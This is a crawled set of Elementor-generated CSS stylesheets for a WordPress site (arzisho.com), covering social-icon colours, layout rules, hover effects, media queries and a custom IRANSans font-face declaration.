.elementor-element.elementor-element-8d142fd .elementor-repeater-item-5fa16c6.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-5fa16c6.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-1535744.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-1535744.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-1535744.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-f065fed.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-f065fed.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-f065fed.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-4b77645.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-4b77645.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-4b77645.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-9d0f788.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-9d0f788.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-9d0f788.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-75b88da.elementor-social-icon{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-75b88da.elementor-social-icon i{color:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-repeater-item-75b88da.elementor-social-icon svg{fill:#63A57F;}.elementor-240 .elementor-element.elementor-element-8d142fd{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-widget-container{text-align:center;}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-social-icon:hover{background-color:var( --e-global-color-16a5eb8f );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-social-icon:hover i{color:var( --e-global-color-67fed77d );}.elementor-240 .elementor-element.elementor-element-8d142fd .elementor-social-icon:hover svg{fill:var( --e-global-color-67fed77d );}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-240 .elementor-element.elementor-element-10631ef{padding:5px 5px 5px 5px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-240 .elementor-element.elementor-element-d3453b2{text-align:center;}}/* Start custom CSS for heading, class: .elementor-element-4a8acb9 */.elementor-240 .elementor-element.elementor-element-4a8acb9 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-bc480a8 */.elementor-240 .elementor-element.elementor-element-bc480a8 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cbf6499 */.elementor-240 .elementor-element.elementor-element-cbf6499 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3fa4a43 */.elementor-240 .elementor-element.elementor-element-3fa4a43 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-f3f9124 */.elementor-240 .elementor-element.elementor-element-f3f9124 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-80d4268 */.elementor-240 .elementor-element.elementor-element-80d4268 :hover
{
    color: white !important;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-0c7a893 */.elementor-240 .elementor-element.elementor-element-0c7a893 :hover
{
    color: white !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://arzisho.com/wp-content/uploads/elementor/css/post-760.css?ver=1768116926
body_size: 2126
content:
.elementor-760 .elementor-element.elementor-element-856099a:not(.elementor-motion-effects-element-type-background), .elementor-760 .elementor-element.elementor-element-856099a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-760 .elementor-element.elementor-element-856099a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 50px 0px 50px;}.elementor-760 .elementor-element.elementor-element-856099a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-760 .elementor-element.elementor-element-c47a156 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-760 .elementor-element.elementor-element-fa93731:not(.elementor-motion-effects-element-type-background), .elementor-760 .elementor-element.elementor-element-fa93731 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-760 .elementor-element.elementor-element-fa93731{border-style:solid;border-width:5px 5px 5px 5px;border-color:var( --e-global-color-67fed77d );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-760 .elementor-element.elementor-element-fa93731, .elementor-760 .elementor-element.elementor-element-fa93731 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-760 .elementor-element.elementor-element-fa93731 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-760 .elementor-element.elementor-element-dd5a9dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-760 .elementor-element.elementor-element-dd5a9dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-760 .elementor-element.elementor-element-dd5a9dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-760 .elementor-element.elementor-element-dd5a9dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:15px;}.elementor-760 .elementor-element.elementor-element-07a9399.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-760 .elementor-element.elementor-element-07a9399.elementor-view-framed .elementor-icon, .elementor-760 .elementor-element.elementor-element-07a9399.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-title, .elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-title a{font-family:"irf", Sans-serif;font-weight:normal;line-height:2em;}.elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-title{color:#FFFFFF;}.elementor-760 .elementor-element.elementor-element-fd1574d{--spacer-size:2px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-760 .elementor-element.elementor-element-f220028{width:auto;max-width:auto;z-index:2;}.elementor-760 .elementor-element.elementor-element-f220028 > .elementor-widget-container{margin:-135px 0px -30px 0px;}.elementor-760 .elementor-element.elementor-element-f220028 .elementor-icon-wrapper{text-align:center;}.elementor-760 .elementor-element.elementor-element-f220028.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-f220028.elementor-view-framed .elementor-icon, .elementor-760 .elementor-element.elementor-element-f220028.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-f220028.elementor-view-framed .elementor-icon, .elementor-760 .elementor-element.elementor-element-f220028.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-f220028 .elementor-icon{font-size:150px;}.elementor-760 .elementor-element.elementor-element-f220028 .elementor-icon svg{height:150px;}.elementor-760 .elementor-element.elementor-element-2c66435:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-element-populated, .elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-element-populated > .elementor-background-overlay, .elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-760 .elementor-element.elementor-element-2c66435 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-760 .elementor-element.elementor-element-c389f1e > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-760 .elementor-element.elementor-element-c389f1e .elementor-icon-wrapper{text-align:center;}.elementor-760 .elementor-element.elementor-element-c389f1e .elementor-icon{font-size:30px;}.elementor-760 .elementor-element.elementor-element-c389f1e .elementor-icon svg{height:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-760 .elementor-element.elementor-element-4c3ba62 .elementor-heading-title{font-weight:normal;}.elementor-760 .elementor-element.elementor-element-08465b7 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-760 .elementor-element.elementor-element-439ca7e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-element-populated, .elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-element-populated > .elementor-background-overlay, .elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-760 .elementor-element.elementor-element-439ca7e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-760 .elementor-element.elementor-element-d52d4b0 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-760 .elementor-element.elementor-element-d52d4b0 .elementor-icon-wrapper{text-align:center;}.elementor-760 .elementor-element.elementor-element-d52d4b0 .elementor-icon{font-size:30px;}.elementor-760 .elementor-element.elementor-element-d52d4b0 .elementor-icon svg{height:30px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-760 .elementor-element.elementor-element-8b8d6dc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-element-populated, .elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-element-populated > .elementor-background-overlay, .elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-760 .elementor-element.elementor-element-8b8d6dc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-icon{width:14px;}.elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-icon i{font-size:14px;}.elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-text, .elementor-760 .elementor-element.elementor-element-1926ea6 .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-760 .elementor-element.elementor-element-7c69e22:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-67fed77d );}.elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:25px 25px 25px 25px;--e-column-margin-right:25px;--e-column-margin-left:25px;}.elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-element-populated, .elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-element-populated > .elementor-background-overlay, .elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-760 .elementor-element.elementor-element-7c69e22 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-760 .elementor-element.elementor-element-a75cffb{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-760 .elementor-element.elementor-element-a75cffb .elementor-heading-title{font-family:"irf", Sans-serif;font-size:1em;font-weight:600;line-height:2em;color:var( --e-global-color-text );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}body.elementor-page-760:not(.elementor-motion-effects-element-type-background), body.elementor-page-760 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F6;}@media(min-width:768px){.elementor-760 .elementor-element.elementor-element-fdd91d4{width:10%;}.elementor-760 .elementor-element.elementor-element-1716543{width:78.665%;}.elementor-760 .elementor-element.elementor-element-15a357f{width:10%;}}@media(max-width:1024px){.elementor-widget-breadcrumbs{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:767px){.elementor-widget-breadcrumbs{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{line-height:var( --e-global-typography-text-line-height );}.elementor-760 .elementor-element.elementor-element-07a9399 .elementor-icon-box-wrapper{text-align:center;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-post-info .elementor-icon-list-item{line-height:var( --e-global-typography-text-line-height );}.elementor-760 .elementor-element.elementor-element-a75cffb .elementor-heading-title{font-size:0.8em;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-button{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for icon, class: .elementor-element-f220028 */.elementor-760 .elementor-element.elementor-element-f220028 .st1
{
    fill:unset !important;
    stroke: unset !important;
}
.elementor-760 .elementor-element.elementor-element-f220028
.st0

{
    fill: #F3F5F6 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-fa93731 */@media(min-width:768px)
{    .elementor-760 .elementor-element.elementor-element-fa93731

{
    margin: 0px !important;
    padding-right: 100px;
    padding-left: 100px;
}
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'irf';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.eot');
	src: url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.eot?#iefix') format('embedded-opentype'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.woff2') format('woff2'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.woff') format('woff'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.ttf') format('truetype'),
		url('https://arzisho.com/wp-content/uploads/2020/07/IRANSansFaNum.svg#irf') format('svg');
}
/* End Custom Fonts CSS */